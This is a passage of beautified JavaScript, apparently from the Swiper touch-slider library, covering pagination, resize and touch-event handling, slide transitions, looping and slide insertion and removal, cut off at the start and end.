                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
